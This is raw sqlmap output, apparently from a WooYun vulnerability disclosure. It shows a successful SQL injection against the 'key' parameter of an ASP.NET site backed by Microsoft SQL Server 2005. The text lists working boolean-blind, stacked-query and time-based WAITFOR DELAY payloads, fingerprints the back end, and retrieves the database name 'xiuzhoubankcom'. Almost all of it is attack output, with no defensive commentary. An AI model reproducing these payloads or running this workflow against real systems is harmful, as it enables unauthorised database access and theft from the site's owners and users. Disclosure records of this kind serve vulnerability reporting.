 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c_kind=51&c_kind2=66&key=1%') AND 6662=6662 AND ('%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: c_kind=51&c_kind2=66&key=1%'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: c_kind=51&c_kind2=66&key=1%') WAITFOR DELAY '0:0:5'--
---
[20:44:58] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[20:44:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:44:59] [INFO] fetching current database
[20:44:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:44:59] [INFO] retrieved: xiuzhoubankcom
current database: 'xiuzhoubankcom'
www.wooyun.org
[20:46:05] [INFO] fetched data logged to text files under 'C:\Python27\Sqlmap\ou